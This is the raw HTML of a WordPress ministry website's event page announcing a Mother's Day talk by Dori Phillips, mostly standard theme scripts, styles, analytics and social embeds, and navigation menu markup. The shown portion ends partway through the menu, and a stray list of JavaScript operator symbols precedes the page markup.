

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://doriphillipsministries.com/event-items/mothers-day-ark-revival-ministries/
body_size: 8992
content:
<!--iRD8VwAR-->
+
-
*
/
%
=
+=
-=
*=
/=
%=
<<=
>>=
>>>=
&=
^=
|=
&
|
^
<<
>>
>>>
==
===
!=
!==
>
<
>=
<=
&&
||
.
[
]
?
:
,
;
(
)
}<!DOCTYPE html>
<!--[if IE 8 ]><html class="ie ie8 no-js" lang="en-US"> <![endif]-->
<!--[if (gte IE 9)|!(IE)]><!--><html class="no-js" lang="en-US"> <!--<![endif]-->
<head>
<meta charset="UTF-8" />
<!--[if lte IE 8]><meta http-equiv="X-UA-Compatible" content="IE=Edge,chrome=IE8" /><![endif]-->
<title>Mother’s Day-Ark Revival Ministries - Dori Phillips Ministries</title>
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
<link rel="pingback" href="https://doriphillipsministries.com/xmlrpc.php" />
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//maps.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Dori Phillips Ministries &raquo; Feed" href="https://doriphillipsministries.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Dori Phillips Ministries &raquo; Comments Feed" href="https://doriphillipsministries.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Dori Phillips Ministries &raquo; Mother’s Day-Ark Revival Ministries Comments Feed" href="https://doriphillipsministries.com/event-items/mothers-day-ark-revival-ministries/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/doriphillipsministries.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://doriphillipsministries.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='wp-components-css' href='https://doriphillipsministries.com/wp-includes/css/dist/components/style.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='godaddy-styles-css' href='https://doriphillipsministries.com/wp-content/mu-plugins/vendor/wpex/godaddy-launch/includes/Dependencies/GoDaddy/Styles/build/latest.css?ver=2.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='risen-style-css' href='https://doriphillipsministries.com/wp-content/themes/risen-child/style.css?ver=1.1.8' type='text/css' media='all' />
<link rel='stylesheet' id='risen-base-style-css' href='https://doriphillipsministries.com/wp-content/themes/risen-child/styles/dark/style.css?ver=1.1.8' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-css' href='http://fonts.googleapis.com/css?family=Open+Sans:400italic,700italic,400,700|Cabin:400,700,400italic,700italic|Shadows+Into+Light+Two' type='text/css' media='all' />
<script type="text/javascript" src="https://doriphillipsministries.com/wp-content/themes/risen/js/css3-mediaqueries.js?ver=1.1.8" id="css3-mediaqueries-js"></script>
<script type="text/javascript" src="https://doriphillipsministries.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://doriphillipsministries.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://doriphillipsministries.com/wp-content/themes/risen/js/modernizr.custom.js?ver=1.1.8" id="modernizr-custom-js"></script>
<script type="text/javascript" src="https://doriphillipsministries.com/wp-content/themes/risen/js/jquery.backstretch.min.js?ver=1.1.8" id="jquery-backstretch-js"></script>
<script type="text/javascript" src="https://doriphillipsministries.com/wp-content/themes/risen/js/hoverIntent.js?ver=1.1.8" id="hoverintent-js"></script>
<script type="text/javascript" src="https://doriphillipsministries.com/wp-content/themes/risen/js/superfish.js?ver=1.1.8" id="superfish-js"></script>
<script type="text/javascript" src="https://doriphillipsministries.com/wp-content/themes/risen/js/supersubs.js?ver=1.1.8" id="supersubs-js"></script>
<script type="text/javascript" src="https://doriphillipsministries.com/wp-content/themes/risen/js/selectnav.min.js?ver=1.1.8" id="selectnav-js"></script>
<script type="text/javascript" src="http://maps.googleapis.com/maps/api/js?sensor=false" id="google-maps-js"></script>
<script type="text/javascript" src="https://doriphillipsministries.com/wp-content/themes/risen/js/jquery.validate.min.js?ver=1.1.8" id="jquery-validate-js"></script>
<script type="text/javascript" src="https://doriphillipsministries.com/wp-content/themes/risen/js/jquery.easing.js?ver=1.1.8" id="jquery-easing-js"></script>
<script type="text/javascript" src="https://doriphillipsministries.com/wp-content/themes/risen/js/jquery.smooth-scroll.min.js?ver=1.1.8" id="jquery-smooth-scroll-js"></script>
<script type="text/javascript" id="risen-main-js-extra">
/* <![CDATA[ */
var risen_wp = {"theme_uri":"https:\/\/doriphillipsministries.com\/wp-content\/themes\/risen","is_home":"","site_url":"https:\/\/doriphillipsministries.com","home_url":"https:\/\/doriphillipsministries.com","mobile_menu_label":"Menu","slider_enabled":"","slider_slideshow":"","slider_speed":"6000","gmaps_api_key":"","ajax_url":"https:\/\/doriphillipsministries.com\/wp-admin\/admin-ajax.php","contact_form_nonce":"1498ef3339","comment_name_required":"1","comment_email_required":"1","comment_name_error_required":"Required","comment_email_error_required":"Required","comment_email_error_invalid":"Invalid Email","comment_url_error_invalid":"Invalid URL","comment_message_error_required":"Comment Required","lightbox_prev":"Prev","lightbox_next":"Next","lightbox_expand":"Expand","lightbox_close":"Close"};
/* ]]> */
</script>
<script type="text/javascript" src="https://doriphillipsministries.com/wp-content/themes/risen/js/main.js?ver=1.1.8" id="risen-main-js"></script>
<link rel="https://api.w.org/" href="https://doriphillipsministries.com/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://doriphillipsministries.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="canonical" href="https://doriphillipsministries.com/event-items/mothers-day-ark-revival-ministries/" />
<link rel='shortlink' href='https://doriphillipsministries.com/?p=1161' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://doriphillipsministries.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdoriphillipsministries.com%2Fevent-items%2Fmothers-day-ark-revival-ministries%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://doriphillipsministries.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdoriphillipsministries.com%2Fevent-items%2Fmothers-day-ark-revival-ministries%2F&#038;format=xml" />
<style type="text/css">
body {
	background: #606062;
	
}

a, .flex-caption a {
	color: #8889a1;
}

#header-menu, #footer-bottom, .flex-caption, .flex-control-nav li a.active, #home-row-widgets .widget-image-title, #page-header h1, .sidebar-widget-title {
	background-color: #8889a1;
}

body, input, textarea, select, .multimedia-short h1, #cancel-comment-reply-link, .accordion-section-title, .staff header h1 a {
	font-family: 'Open Sans', Arial, Helvetica, sans-serif;
}

#header-menu-links, .flex-caption, #home-row-widgets .widget-image-title, #page-header h1, h1.sidebar-widget-title, a.button, a.comment-reply-link, a.comment-edit-link, a.post-edit-link, .nav-left-right a, input[type=submit] {
	font-family: 'Cabin', Arial, Helvetica, sans-serif;
}

.heading, .page-title, .post-content h1, .post-content h2, .post-content h3, .post-content h4, .post-content h5, .post-content h6, .author-box h1, .staff header h1, .location header h1, #reply-title, #comments-title, .home-column-widgets-title, .ppt, #tagline, #intro {
	font-family: 'Shadows Into Light Two', Georgia, 'Bitstream Vera Serif', 'Times New Roman', Times, cursive;
}
</style>
<link rel="shortcut icon" href="/wp-content/uploads/2013/08/favicon-4.ico" />
<script type="text/javascript">

var _gaq = _gaq || [];
_gaq.push(['_setAccount', 'UA-43509414-1']);
_gaq.push(['_trackPageview']);

(function() {
var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
})();

</script>

<!-- Jetpack Open Graph Tags -->
<meta property="og:type" content="article" />
<meta property="og:title" content="Mother’s Day-Ark Revival Ministries" />
<meta property="og:url" content="https://doriphillipsministries.com/event-items/mothers-day-ark-revival-ministries/" />
<meta property="og:description" content="We would love for you to join us on Mother’s Day as Dori Phillips shares her story of loss, hope, and redemption. With God, all things are truly possible! If you have any questions, please contact …" />
<meta property="article:published_time" content="2023-03-22T00:39:11+00:00" />
<meta property="article:modified_time" content="2023-03-22T00:39:11+00:00" />
<meta property="og:site_name" content="Dori Phillips Ministries" />
<meta property="og:image" content="https://s0.wp.com/i/blank.jpg" />
<meta property="og:image:width" content="200" />
<meta property="og:image:height" content="200" />
<meta property="og:image:alt" content="" />
<meta property="og:locale" content="en_US" />
<meta name="twitter:text:title" content="Mother’s Day-Ark Revival Ministries" />
<meta name="twitter:card" content="summary" />

<!-- End Jetpack Open Graph Tags -->
		<style type="text/css" id="wp-custom-css">
			#main-header.close {
    visibility: visible!important;
    top: 0!important;
}		</style>
		</head>

<body class="wp-singular risen_event-template-default single single-risen_event postid-1161 wp-theme-risen wp-child-theme-risen-child">

	<div id="fb-root"></div>
        <script>(function(d, s, id) {
          var js, fjs = d.getElementsByTagName(s)[0];
          if (d.getElementById(id)) return;
          js = d.createElement(s); js.id = id;
          js.src = "//connect.facebook.net/en_US/all.js#xfbml=1";
          fjs.parentNode.insertBefore(js, fjs);
        }(document, 'script', 'facebook-jssdk'));</script>	

	<!-- Container Start -->
	
	<div id="container">
		
		<div id="container-inner">
		
			<!-- Header Start -->
				
			<header id="header">

				<div id="header-inner">
					
					<div id="header-content">
				
						<div id="logo">	
							<a href="https://doriphillipsministries.com"><img src="https://doriphillipsministries.com/wp-content/uploads/2020/05/dori80.png" alt="Dori Phillips Ministries"></a>
						</div>

						<div id="top-right">

							<div id="top-right-inner">

								<div id="top-right-content">

									<div id="tagline">
																				
										<!--<div style="float:right;margin-right:25px;margin-left:25px;" class="fb-like" data-href="https://www.facebook.com/pages/Dori-Powledge-Ministries/102728196474486" data-width="450" data-layout="button_count" data-show-faces="true" data-send="false"></div>-->
										
										<!--<a style="float:right"" href="https://twitter.com/dpowledge" class="twitter-follow-button" data-show-count="false">Follow @dpowledge</a>
										<script>!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0],p=/^http:/.test(d.location)?'http':'https';if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src=p+'://platform.twitter.com/widgets.js';fjs.parentNode.insertBefore(js,fjs);}}(document, 'script', 'twitter-wjs');</script>-->
										
										<div id="google_translate_element" style="float:right"></div>
										<script>
											function googleTranslateElementInit() {
										  	new google.translate.TranslateElement({
											    pageLanguage: 'en',
											    gaTrack: true,
											    gaId: 'UA-18979553-1',
											    layout: google.translate.TranslateElement.InlineLayout.SIMPLE
											  }, 'google_translate_element');
											}
										</script>
										<script src="//translate.google.com/translate_a/element.js?cb=googleTranslateElementInit"></script>
									</div>

								</div>

							</div>

						</div>

					</div>

				</div>
				
				<!-- Menu Start -->
				
				<nav id="header-menu">

					<div id="header-menu-inner">

						<ul id="header-menu-links" class="sf-menu"><li id="menu-item-25" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25"><a href="/">Home</a></li>
<li id="menu-item-1017" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1017"><a href="https://doriphillipsministries.com/about/the-ministry/">About</a>
<ul class="sub-menu">
	<li id="menu-item-24" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24"><a href="https://doriphillipsministries.com/about/the-ministry/">The Ministry</a></li>
	<li id="menu-item-159" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-159"><a href="https://doriphillipsministries.com/about/mission-statement/">Mission Statement</a></li>
	<li id="menu-item-996" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-996"><a href="https://doriphillipsministries.com/about/widows-orphans-fund/">Widows &#038; Orphans Fund</a></li>
</ul>
</li>
<li id="menu-item-1018" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1018"><a href="https://doriphillipsministries.com/events/upcoming-events/">Events</a>
<ul class="sub-menu">
	<li id="menu-item-29" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29"><a href="https://doriphillipsministries.com/events/upcoming-events/">Upcoming Events</a></li>
	<li id="menu-item-164" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-164"><a href="https://doriphillipsministries.com/events/past-events/">Past Events</a></li>
</ul>
</li>
<li id="menu-item-1019" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1019"><a href="https://doriphillipsministries.com/books/a-love-greater-than-death/">Books</a>
<ul class="sub-menu">
	<li id="menu-item-175" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-175"><a href="https://doriphillipsministries.com/books/a-love-greater-than-death/">A Love Greater Than Death</a></li>
	<li id="menu-item-315" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-315"><a href="https://doriphillipsministries.com/books/doris-blog/">Dori&#8217;s Blog</a></li>
</ul>
</li>
<li id="menu-item-1020" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1020"><a href="https://doriphillipsministries.com/media/photos/">Media</a>
<ul class="sub-menu">
	<li id="menu-item-223" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-223"><a href="https://doriphillipsministries.com/media/photos/">Photos</a></li>
	<li id="menu-item-222" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-222"><a href="https://doriphillipsministries.com/media/videos/">Videos</a></li>
	<li id="menu-item-462" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-462"><a href="https://doriphillipsministries.com/media/press/">Press</a></li>
</ul>
</li>
<li id="menu-item-1021" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1021"><a href="https://doriphillipsministries.com/contact/contact-form/">Contact</a>
<ul class="sub-menu">
	<li id="menu-item-233" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-233"><a href="https://doriphillipsministries.com/contact/contact-form/">Contact Form</a></li>
